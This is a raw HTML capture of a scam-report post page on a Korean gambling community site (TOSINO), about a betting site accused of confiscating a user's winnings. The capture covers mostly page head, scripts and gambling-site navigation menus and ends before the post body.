

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sonsofheaven.com/bbs/board.php?bo_table=mt_toto&wr_id=1019
body_size: 36576
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<!-- script async src="https://cdn.ampproject.org/v0.js"></script -->
<!-- meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1" -->
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=0,maximum-scale=10">
<meta name="HandheldFriendly" content="true">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="google-site-verification" content="JEj7s-Zv25g5TZT3AxVXnIVZ4mINXHdECTJDYnsrNuY" />
<meta name="google-site-verification" content="wsh28S0b2clbNBwu0ZQ8vZ4wrCYarE4oFrdmBnozAZk" />
<meta name="msvalidate.01" content="9E5CA8D06F886C823B8F0A84E73EBDED" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZFCXXM1TL1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZFCXXM1TL1');
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "토지노",
  "url": "https://sonsofheaven.com/",
  "logo": "https://sonsofheaven.com/image/logo_600.png",
  "alternateName": "TOSINO",
  "sameAs": [
    "https://www.youtube.com/channel/UCr6lOOE7DYVROk2ktMZoIUg",
    "https://www.reddit.com/user/rlagustn1459/",
    "https://x.com/SidihjgJkkpSQzw",
    "https://www.youtube.com/@%ED%86%A0%EC%A7%80%EB%85%B8-o8l"
  ]
}
</script>
<meta name="title" content="뚝심먹튀 다음O 커뮤니티에 배너믿고 가입 후 출금시 규정위반몰수" />
<meta name="subject" content="뚝심먹튀 다음O 커뮤니티에 배너믿고 가입 후 출금시 규정위반몰수" />
<meta name="publisher" content="토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO" />
<meta name="author" content="최고관리자" />

<meta name="robots" content="index,follow" />
<meta name="keywords" content="먹튀 제보/검증, 커뮤니티, 토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO" />

<meta name="twitter:card" content="summary_large_image" />
<meta property="og:site_name" content="토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO" />
<meta name="description" content="뚝심먹튀 토토사이트 발생 사건을 공유 토지노 회원 여러분들의 안전한 온라인카지노 토토사이트 를 찾아주는 토지노입니다. 이번에도 한 유저의 소중한 적중금액을 무참히 앗아가버리는파렴치한 먹튀 사건이 발생하였습니다. 이번 글에서 안내 해드리는 토토사이트 뚝심입니다. 현재 안내해드리는 도메인은 정상적으로열람이 되어지고 있습니다. 업체들 특성상 여러개의 도메인으로 …" />
<meta property="twitter:title" content="뚝심먹튀 다음O 커뮤니티에 배너믿고 가입 후 출금시 규정위반몰수" />
<meta property="og:title" content="뚝심먹튀 다음O 커뮤니티에 배너믿고 가입 후 출금시 규정위반몰수" />
<meta property="og:author" content="최고관리자" />
<meta property="og:type" content="article" />
<meta property="twitter:description" content="뚝심먹튀 토토사이트 발생 사건을 공유 토지노 회원 여러분들의 안전한 온라인카지노 토토사이트 를 찾아주는 토지노입니다. 이번에도 한 유저의 소중한 적중금액을 무참히 앗아가버리는파렴치한 먹튀 사건이 발생하였습니다. 이번 글에서 안내 해드리는 토토사이트 뚝심입니다. 현재 안내해드리는 도메인은 정상적으로열람이 되어지고 있습니다. 업체들 특성상 여러개의 도메인으로 …" />
<meta property="og:description" content="뚝심먹튀 토토사이트 발생 사건을 공유 토지노 회원 여러분들의 안전한 온라인카지노 토토사이트 를 찾아주는 토지노입니다. 이번에도 한 유저의 소중한 적중금액을 무참히 앗아가버리는파렴치한 먹튀 사건이 발생하였습니다. 이번 글에서 안내 해드리는 토토사이트 뚝심입니다. 현재 안내해드리는 도메인은 정상적으로열람이 되어지고 있습니다. 업체들 특성상 여러개의 도메인으로 …" />
<meta property="og:url" content="/bbs/board.php?bo_table=mt_toto&wr_id=1019" />
<link rel="canonical" href="/bbs/board.php?bo_table=mt_toto&wr_id=1019" />

	<meta property="twitter:image" content="https://www.sonsofheaven.com/data/editor/2007/20200713140617_1373738e1c531bb5cb23d7ba30c5d97c_4khx.png" />
<meta property="og:image" content="https://www.sonsofheaven.com/data/editor/2007/20200713140617_1373738e1c531bb5cb23d7ba30c5d97c_4khx.png" />
<link rel="image_src" href="https://www.sonsofheaven.com/data/editor/2007/20200713140617_1373738e1c531bb5cb23d7ba30c5d97c_4khx.png" />

<link rel="shortcut icon" href="//www.sonsofheaven.com/img/favicon.ico" type="image/x-icon" />
<link rel="icon" href="//www.sonsofheaven.com/img/favicon.ico" type="image/x-icon" />
<title>뚝심먹튀 다음O 커뮤니티에 배너믿고 가입 후 출금시 규정위반몰수</title>
<link rel="stylesheet" href="https://www.sonsofheaven.com/css/default.css?ver=180820">
<link rel="stylesheet" href="https://www.sonsofheaven.com/css/apms.css">

<link rel="stylesheet" href="https://www.sonsofheaven.com/thema/Miso-Basic4/assets/bs3/css/bootstrap.min.css" type="text/css" class="thema-mode">
<link rel="stylesheet" href="https://www.sonsofheaven.com/thema/Miso-Basic4/colorset/Basic/colorset.css?1769080665" type="text/css" class="thema-colorset">
<link rel="stylesheet" href="/css/footer.css?" type="text/css">
<link rel="stylesheet" href="/css/header.css?7" type="text/css">
<link rel="stylesheet" href="/css/main.css?4" type="text/css">
<link rel="stylesheet" href="/css/index.css?" type="text/css">
<link rel="stylesheet" href="/css/slick-theme.css?" type="text/css">
<link rel="stylesheet" href="/css/slick.css?" type="text/css">
<link rel="stylesheet" href="/css/style.css?" type="text/css">
<link rel="stylesheet" href="/css/reset.css?3" type="text/css">
<link rel="stylesheet" href="/css/sidemenu.css?3" type="text/css">
<link rel="stylesheet" href="https://www.sonsofheaven.com/thema/Miso-Basic4/widget/miso-keyword/widget.css" >
<link rel="stylesheet" href="https://www.sonsofheaven.com/skin/board/gallery/style.css" >
<link rel="stylesheet" href="https://www.sonsofheaven.com/skin/addon/sign-basic/widget.css" >
<link rel="stylesheet" href="https://www.sonsofheaven.com/thema/Miso-Basic4/widget/miso-outlogin/widget.css?ver=180820">
<link rel="stylesheet" href="https://www.sonsofheaven.com/thema/Miso-Basic4/widget/miso-post-list/widget.css?v=18123" >
<link rel="stylesheet" href="https://www.sonsofheaven.com/thema/Miso-Basic4/widget/miso-post-garo/widget.css" >
<link rel="stylesheet" href="https://www.sonsofheaven.com/thema/Miso-Basic4/widget/miso-member/widget.css?ver=180820">
<link rel="stylesheet" href="https://www.sonsofheaven.com/thema/Miso-Basic4/widget/miso-sidebar/widget.css" >
<!--[if lte IE 8]>
<script src="https://www.sonsofheaven.com/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://www.sonsofheaven.com";
var g5_bbs_url   = "/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "mt_toto";
var g5_sca       = "";
var g5_pim       = "";
var g5_editor    = "cheditor5";
var g5_responsive    = "1";
var g5_cookie_domain = "";
var g5_purl = "/bbs/board.php?bo_table=mt_toto&wr_id=1019";
</script>
<script src="https://www.sonsofheaven.com/js/jquery-3.5.1.js"></script>
<!-- script src="https://www.sonsofheaven.com/js/jquery-migrate-1.2.1.min.js"></script -->
<script src="https://www.sonsofheaven.com/lang/korean/lang.js?ver=180820"></script>
<script src="https://www.sonsofheaven.com/js/common.js?ver=1808203"></script>
<script src="https://www.sonsofheaven.com/js/wrest.js?ver=180820"></script>
<script src="https://www.sonsofheaven.com/js/placeholders.min.js"></script>
<script src="https://www.sonsofheaven.com/js/apms.js?ver=180820"></script>
<link rel="stylesheet" href="https://www.sonsofheaven.com/js/font-awesome/css/font-awesome.min.css">

<!-- style amp-boilerplate>body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate>body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript -->

<script src="https://www.sonsofheaven.com/plugin/apms/js/jquery.mobile.swipe.min.js"></script>
</head>


<body class="responsive is-pc">
	<h1 style="display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important">
	뚝심먹튀 다음O 커뮤니티에 배너믿고 가입 후 출금시 규정위반몰수	</h1>

<link rel="shortcut icon" href="/img/favicon.ico" type="image/x-icon" />
<link rel="icon" href="/img/favicon.ico" type="image/x-icon" /><style>
		.at-container {max-width:1200px;}
	.no-responsive .wrapper, .no-responsive .at-container-wide { min-width:1200px; }
	.no-responsive .boxed.wrapper, .no-responsive .at-container { width:1200px; }
	.at-menu .nav-height { height:55px; line-height:55px !important; }
	.pc-menu, .pc-menu .nav-full-back, .pc-menu .nav-full-height { height:55px; }
	.pc-menu .nav-top.nav-float .menu-a, .pc-menu .nav-mega .menu-a { padding:0px 25px; }
	.pc-menu .nav-top.nav-float .sub-1div::before { left: 25px; }
	.pc-menu .nav-full-first, .pc-menu .nav-full-last, .pc-menu .nav-full.on .sub-1div { height: 400px; }
	.pc-menu .nav-full.on, .pc-menu .nav-full.on .at-container { height:455px; }
	.pc-menu .subm-w { width:170px; }
	.pc-menu .nav-content, .pc-menu .nav-cw { width:170px; }
	.pc-menu .nav-content-height { height:400px; }
	.pc-menu .nav-content .sub-content { width:860px; left:170px; }
	@media all and (min-width:1200px) {
		.responsive .boxed.wrapper { max-width:1200px; }
	}

	@media (max-width: 991px) {
	.btn-group.dropup {display:block;}
	.btn-group.dropup a{display:block;font-size:14px !important;width:100%;}

	}

</style>
<script src="/js/jquery.simple-sidebar.min.js"></script>
<script src="/js/gnb.js?a=2"></script>
<script src="/js/slick.min.js"></script>
<script src="/js/sly.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.13.1/jquery-ui.min.js"></script>
<style>

	.text_table {
	   table-layout: fixed;
	}
	hr {
	    margin-top: 0px;
	    margin-bottom: 2px;
	    display: block;
	}
	@media (max-width: 1064px){
		.text_table > tbody > tr > td {
		    padding: 10px 3px;
		    text-align: left;
		}
		
	}
	[class^="lv_"]{
		width: 47px;
		height: 25px;
			margin: 0 auto;
		position: relative;
		color:#fff;
		border-radius: 5px;
	}
	.list_content_table tr th{
		line-height : 1.8;
	}
</style>
<!--M header E-->
<div class="at-html">
	<div id="thema_wrapper" class="wrapper  ko">
		
<header class="pcNone">
    <div id="sidebar" style="display:none">
       <div class="closeMenu close-sb">X</div>
        <div class="center side_logo"><img src="/image/menuLogo.png" onclick="location.href='/'" alt="카지노커뮤니티"></div>

	        	        <div class="menuWhite">
	            <img src="/image/noticeIcone.png">공지사항입니다. 
	        </div>
	        	        <div class="side_menu_txt">
	            <ul>
	              	              <li class="menu">
	                 <img src="/image/menuLogin.png">
	                 <span onclick="location.href='/bbs/login.php'">로그인</span>
	              </li>
	              <li class="menu">
	                <img src="/image/menuJoin.png">
	                <span onclick="location.href='/bbs/register.php'">회원가입</span>
	              </li>
	              	
	
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>보증 사이트</span>
	                    </a>
	                    <ul class="hideNav">
							<li>
								<a href="/bbs/board.php?bo_table=toto1" title="토토 사이트">
									토토 사이트
								</a></li>
								 <li>
								<a href="/bbs/board.php?bo_table=holdem1" title="슬롯 사이트">
								슬롯 사이트
								</a></li>
							<li>
								<a href="/bbs/board.php?bo_table=casino1" title="카지노사이트">카지노 사이트
								</a></li>
							<li>
								<a href="/bbs/board.php?bo_table=event114" title="보증사이트 이벤트">보증사이트 이벤트
								</a></li>
							<li>
								<a href="/bbs/board.php?bo_table=bziz1" title="보증사이트 이벤트">보증사이트 출금 인증
								</a>
							</li>
	                    </ul>
	                </li>
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>먹튀 사이트</span>
	                    </a>
	                    <ul class="hideNav">
	                        <!--<li>
	                            <a href="/bbs/board.php?bo_table=mt_toto" title="먹튀 토토사이트">먹튀 토토사이트</a>
	                        </li>-->
	                        <li>
	                            <a href="/bbs/board.php?bo_table=mtcasino" title="먹튀 검증">먹튀 검증</a>
	                        </li>
	                    </ul>
	                </li>
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>커뮤니티</span>
	                    </a>
	                    <ul class="hideNav">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=oncareview" title="카지노/토토 후기">토지노 보증 후기
		                            </a></li>
								<li>
		                            <a href="/bbs/board.php?bo_table=mt_toto" title="먹튀 제보/검증">먹튀 제보/검증
		                            </a></li>

	                        	<li>
		                            <a href="/bbs/board.php?bo_table=free" title="자유게시판">자유게시판
		                            </a>
								</li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=dispute" title="분쟁게시판">분쟁게시판
		                            </a>
								</li>               
							</ul>
	                </li>


					
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>스포츠&픽 공유</span>
	                    </a>
	                    <ul class="hideNav">
	                        	<li>
								<a href="/bbs/board.php?bo_table=basketball" title="픽 전문가 공유(포인트 열람)">픽 전문가 공유(포인트 열람)
								</a></li>
	                    </ul>
	                </li>

					<li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>포인트•이벤트</span>
	
	
	                    </a>
	                    <ul class="hideNav">
							<li>
		                        <a href="/bbs/board.php?bo_table=event" title="이벤트">토지노 이벤트
		                        </a>
		                    </li>
		                    <li>
		                        <a href="/bbs/board.php?bo_table=partnertr1" title="토지노 보증 포인트 교환">토지노 포인트 교환
		                        </a>
		                    </li>
	                        <li>
		                            <a href="/bbs/board.php?bo_table=partnertr2" title="포인트거래">포인트 거래
		                            </a>
		                        </li>

								<!-- li><a href="/plugin/powerwheel/" title="이벤트룰렛">이벤트룰렛</a -->
								<li>
		                            <a href="/bbs/page.php?hid=randbox" title="랜덤선물박스">랜덤 선물박스
		                            </a>
		                        </li>
		                        <!--<li>
		                            <a href="/bbs/board.php?bo_table=partnertr11" title="랜덤상자교환">랜덤상자교환
		                            </a>
		                        </li>-->
	                    </ul>
	                </li>
	                <!--<li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>분석&노하우</span>
	
	
	                    </a>
	                    <ul class="hideNav">
	                        <li>
		                            <a href="/bbs/board.php?bo_table=know" title="카지노/토토 노하우">카지노/토토 노하우</li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=soccer" title="축구">축구
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=baseball" title="야구">야구
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=basketball" title="농구">농구
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=volleyball" title="배구">배구
		                            </a></li>
	                    </ul>
	                </li>
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>미니게임</span>		
	                    </a>
	                    <ul class="hideNav">
	                        <li><a href="/bbs/page.php?hid=powerball" title="파워볼">파워볼</a>
	                        </li>
	                        <li><a href="/bbs/page.php?hid=game1" title="바카라">바카라</a>
	                        </li>
	                        <li><a href="/bbs/page.php?hid=game2" title="주사위">주사위</a>
	                        </li>
	                        <li><a href="/bbs/page.php?hid=game3" title="드래곤타이거">드래곤타이거</a>
	                        </li>
	                        <li><a href="#." onclick="alert('준비중입니다.');" title="페어게임">페어게임</a></li>
	                        <li><a href="#." onclick="alert('준비중입니다.');" title="해달별">해달별</a></li>
	                        <li><a href="#." onclick="alert('준비중입니다.');" title="삼치기">삼치기</a></li>
	                        <li><a href="#." onclick="alert('준비중입니다.');" title="스카이 홀짝">스카이 홀짝</a></li>
	                        <li><a href="#." onclick="alert('준비중입니다.');" title="이용방법">이용방법</a></li>
	                    </ul>
	                </li>-->
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>출석체크</span>
	
	
	                    </a>
	                    <ul class="hideNav">
	                        <li>
		                            <a href="/bbs/board.php?bo_table=attendance" title="출석체크">출석체크
		                            </a>
		                        </li>

	                    </ul>
	                </li>
					<!--<li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>상점</span>
	
	
	                    </a>
	                    <ul class="hideNav">
	                        <li>
		                            <a href="/bbs/page.php?hid=market3" title="돌발이벤트">돌발이벤트
		                            </a>
		                        </li>
								<li><a href="/bbs/page.php?hid=market_history" title="이벤트룰렛">이용내역</a>
		                        </li>
	                    </ul>
	                </li>-->
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>공지/문의</span>
	
	
	                    </a>
	                    <ul class="hideNav">
	                        <li><a href="/bbs/board.php?bo_table=notice" title="공지사항">공지사항</a>
	                        </li>
	                        <li><a href="/bbs/qalist.php" title="1:1문의">1:1문의</a>
	                        </li>
	                        <!--<li><a href="/bbs/board.php?bo_table=event114" title="이벤트">이벤트</a>
	                        </li>
	                        -->
	                    </ul>
	                </li>
	               
	            </ul>
	        </div>
	
	
	    </div>
	
	    <div class="over_hi m_header m_top">
	        <div class="side-menu">
	            <a href="#" id="line" class="showLeft">
	                <img src="/image/menu.png" id="side_menu" alt='menu'>
	            </a>
	        </div>
	        <div class="hlogo">
	            <img src="/image/logo.png" onclick="location.href='/index.php'" alt="카지노커뮤니티">
	        </div>
	        <div class="GoRight">
	            <a class="showRight" href="#." onclick="win_memo('/bbs/memo.php');">
	            	<div style="border-radius: 15px;
    background-color: #428bca;
    width: 20px;
    height: 20px;
    line-height: 22px;
    text-align: center;
    color: #FFF;
    font-size: 13px;
    position: absolute;
    margin-left: 12px;
    margin-top: -3px;" class="sidebarCount">0</div>
	                <img src="/image/bell.png?2" id="side_menu1" alt="bell">
	            </a>
	        </div>
	    </div>
	
	    <div class="mMenuSlider" id="basic2" style="width:100%;">
	        <ul class="mMenuSlider_ul">
	          <li><a href="/bbs/board.php?bo_table=casino1">보증사이트</a></li>
	          <li><a href="/bbs/board.php?bo_table=mt_toto">먹튀사이트</a></li>
	          <li><a href="/bbs/board.php?bo_table=free">커뮤니티</a></li>
	          <li><a href="/bbs/board.php?bo_table=hdinit">스포츠&픽 공유</a></li>
			  <li><a href="/bbs/board.php?bo_table=partnertr2">포인트•이벤트</a></li>
			  
	          <li><a href="/bbs/board.php?bo_table=know">출석체크</a></li>
	          <!--<li><a href="/bbs/page.php?hid=powerball">미니게임</a></li>
	          <li><a href="/bbs/board.php?bo_table=attendance">이벤트 & 출첵</a></li>
			  <li><a href="/bbs/page.php?hid=market3">상점</a></li>-->
	          <li><a href="/bbs/board.php?bo_table=notice">공지/문의</a></li>
	        </ul>
	    </div>
	<script>


		$('#basic2').sly({
			  horizontal: 1,
			  itemNav: 'centered', //basic
			  smart: 1,
			  mouseDragging: 1,
			  touchDragging: 1,
			  releaseSwing: 1,
			  speed: 300,
			  elasticBounds: 1,
			  dragHandle: 1,
			  dynamicHandle: 1
			});
	</script>
	</header>
		<header class="at-header mNone">
			<!-- LNB -->
			<div class="topMenu">
		        <div class="wrap">
		            <div class="IconArea">
		                <a href="/"><img src="/image/headerIcon1.png"></a>
		                <a href="javascript:;" id="favorite"><img src="/image/headerIcon2.png"></a>
		                <img src="/image/headerIcon3.png">
		                <img src="/image/headerIcon4.png">
		                <div class="text" style="position: absolute;"><a href="https://www.sonsofheaven.com/rss/rss.php" target="_blank">RSS 구독하기</a></div>
		            </div>
		            <div class="JoinArea">
		                <div>		                	
															<div class="BtnArea"><a href="/bbs/login.php?url=https://www.sonsofheaven.com/bbs/board.php?bo_table=mt_toto&wr_id=1019" onclick="sidebar_open('sidebar-user'); return false;">로그인</a></div>
								<div class="BtnArea"><a href="/bbs/register.php">회원가입</a></div>
								<div class="BtnArea"><a href="/bbs/password_lost.php" class="win_password_lost">정보찾기</a></div>
																				 		<div class="BtnArea"> <a href="/bbs/current_connect.php">현재접속자 : <span class="blue">21,270 (<b class="orangered">37</b>)</a></span></div>
															                		                   
		                </div>
		            </div>
		        </div>
		    </div>
		    <div class="wrap">
		        <div class="logo">
		            <img src="/image/logo.png" onclick="location.href='/'" alt="카지노커뮤니티">
		        </div>
		        <div class="search">
		            <div>
		                <div class="Hash">#보증사이트</div>
		                <div class="Hash">#스포츠분석</div>
		                <div class="Hash">#토지노</div>
		        
		                <div class="searchArea">
		                	<form name="tsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
		                	 	<input type="hidden" name="url"	value="/bbs/search.php">
			                    <input type="text" name="stx" value="">
			                    <button type="submit"><img src="/image/glass.png"></button>
		                    </form>
		                </div>
		            </div>
		        </div>
		    </div>
		    <div class="patternHeader">
		        <div class="wrap">
		            <ul id="nav">
		                <li>
		                    <a href="/bbs/board.php?bo_table=casino1" title="보증사이트" class="jua">보증사이트</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=toto1" title="토토사이트">
		                                <img src="/image/sub1-1.png">
		                                <span class="text">토토사이트
		                                </span>
		                            </a></li>
		                             <li>
		                            <a href="/bbs/board.php?bo_table=holdem1" title="홀덤사이트"><img src="/image/sub1-2.png">
		                                <span class="text">슬롯사이트
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=casino1" title="카지노사이트"><img src="/image/sub1-2.png">
		                                <span class="text">카지노사이트
		                                </span>
		                            </a></li>
								<li>
		                            <a href="/bbs/board.php?bo_table=event114" title="보증사이트 이벤트"><i class="fa fa-pause-circle-o fa-2x"></i>
		                                <span class="text" style="padding-left:0px;">보증사이트 이벤트
		                                </span>
		                            </a></li>
								<li>
		                            <a href="/bbs/board.php?bo_table=bziz1" title="보증사이트 출금 인증"><img src="/image/sub7-3.png">
		                                <span class="text">보증사이트 출금 인증
		                                </span>
		                            </a>
		                        </li>
		                       
		                    </ol>
		                </li>
		                <hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=mtcasino" title="먹튀사이트" class="jua">먹튀사이트</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=mtcasino" title="먹튀 검증"><img src="/image/sub2-1.png">
		                                <span class="text">먹튀 검증
		                                </span>
		                            </a></li>
		                        <!--<li>
		                            <a href="/bbs/board.php?bo_table=mtcasino" title="먹튀 카지노사이트"><img src="/image/sub2-1.png">
		                                <span class="text">먹튀 카지노사이트
		                                </span>
		                            </a></li>-->
		                    </ol>
		                </li>
		                <hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=free" title="커뮤니티" class="jua">커뮤니티</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=oncareview" title=">토지노 보증 후기"><img src="/image/sub3-2.png">
		                                <span class="text">토지노 보증 후기
		                                </span>
		                            </a></li>
		                        <li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=mt_toto" title=">먹튀 제보/검증"><img src="/image/sub3-2.png">
		                                <span class="text">먹튀 제보/검증
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=free" title="자유게시판"><img src="/image/sub3-1.png">
		                                <span class="text">자유게시판
		                                </span>
		                            </a></li>
		                        <li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=dispute" title="분쟁게시판"><img src="/image/sub3-3.png">
		                                <span class="text">분쟁게시판
		                                </span>
		                            </a></li>
		                    </ol>
		                </li>
						<hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=soccer" title="스포츠분석" class="jua">스포츠&픽 공유</a>
		                    <ol class="nav_li">
								<!--<li>
		                            <a href="/bbs/board.php?bo_table=know" title="카지노/토토 노하우">
		                            	<img src="/image/sub3-5.png">
		                                <span class="text">카지노/토토 노하우</span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=soccer" title="축구"><img src="/image/sub5-1.png">
		                                <span class="text">축구
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=baseball" title="야구"><img src="/image/sub5-2.png">
		                                <span class="text">야구
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=volleyball" title="배구"><img src="/image/sub5-4.png">
		                                <span class="text">배구
		                                </span>
		                            </a></li>-->
		                        <li>
		                            <a href="/bbs/board.php?bo_table=basketball" title="픽 전문가 공유(포인트 열람)"><img src="/image/sub5-3.png">
		                                <span class="text">픽 전문가 공유
		                                </span>
		                            </a></li>
		                    </ol>
		                </li>
								<!-- li>
		                            <a href="/bbs/board.php?bo_table=bestreview" title="베스트 후기"><img src="/image/sub3-2.png">
		                                <span class="text">베스트 후기
		                                </span>
		                            </a></li -->
								<!--li>
		                            <a href="/bbs/board.php?bo_table=myexp" title="나의 경험담"><img src="/image/sub3-2.png">
		                                <span class="text">나의 경험담
		                                </span>
		                            </a></li-->
		                            <!--<a href="/bbs/board.php?bo_table=gallery" title="안구정화">
		                                <img src="/image/sub3-4.png">
		                                <span class="text">안구정화
		                                </span>
		                            </a></li>
								<li><a href="/bbs/page.php?hid=warning" title="훈련소"><i class="fa fa-universal-access fa-2x"></i><span class="text" style="padding-left:0px;">훈련소</span></a></li>-->
		                    </ol>
		                </li>
		                <!-- hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=hdinit" title="홀덤(카드게임)" class="jua">홀덤(카드게임)</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=hdinit" title="홀덤입문">
		                                <img src="/image/sub4-1.png">
		                                <span class="text">홀덤입문
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=hdmovie" title="홀덤/포커 동영상"><img src="/image/sub4-2.png">
		                                <span class="text">홀덤/포커 동영상
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=hdchance" title="기막힌한판"><img src="/image/sub4-3.png">
		                                <span class="text">기막힌한판
		                                </span>
		                            </a></li>
		                    </ol>
		                </li -->
						<hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=partnertr2" title="거래소" class="jua">포인트•이벤트</a>
		                    <ol class="nav_li">
								<li>
		                            <a href="/bbs/board.php?bo_table=event" title="토지노 이벤트"><i class="fa fa-birthday-cake fa-2x"></i><span class="text" style="padding-left:0px;"> 토지노이벤트
		                                </span>
		                            </a>
		                        </li>	
		                        <li>
		                            <a href="/bbs/board.php?bo_table=partnertr1" title="토지노 보증 포인트 교환"><img src="/image/sub6-2.png">
		                                <span class="text">토지노 포인트 교환
		                                </span>
		                            </a>
		                        </li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=partnertr2" title="포인트거래"><img src="/image/sub6-1.png">
		                                <span class="text">포인트거래
		                                </span>
		                            </a>
		                        </li>
								<!-- li><a href="/plugin/powerwheel/" title="이벤트룰렛">이벤트룰렛</a -->
								<li>
		                            <a href="/bbs/page.php?hid=randbox" title="포인트거래"><img src="/image/sub6-1.png">
		                                <span class="text">랜덤선물박스
		                                </span>
		                            </a>
		                        </li>
		                        <!--<li>
		                            <a href="/bbs/board.php?bo_table=partnertr11" title="랜덤상자교환"><img src="/image/sub6-2.png">
		                                <span class="text">랜덤상자교환
		                                </span>
		                            </a>
		                        </li>-->
								
		                    </ol>
		                </li>
		                <!--<hr class="bar">
		                <li>
		                    <a href="/bbs/page.php?hid=powerball" title="미니게임" class="jua">미니게임</a>
		                    <ol class="nav_li">
		                        <li><a href="/bbs/page.php?hid=powerball" title="파워볼">
		                        	<img src="/image/k4.png">
		                        	<span class="text">파워볼</span></a>
		                        </li>
		                        <li><a href="/bbs/page.php?hid=game1" title="바카라">
		                        	<img src="/image/k5.png">
		                        	<span class="text">바카라</span></a>
		                        </li>
		                        <li><a href="/bbs/page.php?hid=game2" title="주사위">
		                        	<img src="/image/k3.png">
		                        	<span class="text">주사위</span></a>
		                        </li>
		                        <li><a href="/bbs/page.php?hid=game3" title="드래곤타이거">
		                        	<img src="/image/k1.png">
		                        	<span class="text">드래곤타이거</span></a>
		                        </li>
		                        <li><a href="#." onclick="alert('준비중입니다.');" title="페어게임"><span class="text">페어게임</span></a></li>
		                        <li><a href="#." onclick="alert('준비중입니다.');" title="해달별"><span class="text">해달별</span></a></li>
		                        <li><a href="#." onclick="alert('준비중입니다.');" title="삼치기"><span class="text">삼치기</span></a></li>
		                        <li><a href="#." onclick="alert('준비중입니다.');" title="스카이 홀짝"><span class="text">스카이 홀짝</span></a></li>
		                        <li><a href="/bbs/board.php?bo_table=game_guide" title="이용방법">
		                        	<img src="/image/k2.png">
		                        	<span class="text">이용방법</span></a>
		                        </li -->
		                    </ol>
		                </li>
		                <hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=attendance" title="이벤트" class="jua">출석체크</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=attendance" title="출석체크"><img src="/image/sub6-3.png">
		                                <span class="text">출석체크
		                                </span>
		                            </a>
		                        </li>							
		                    </ol>
		                </li>
						<!--<hr class="bar">
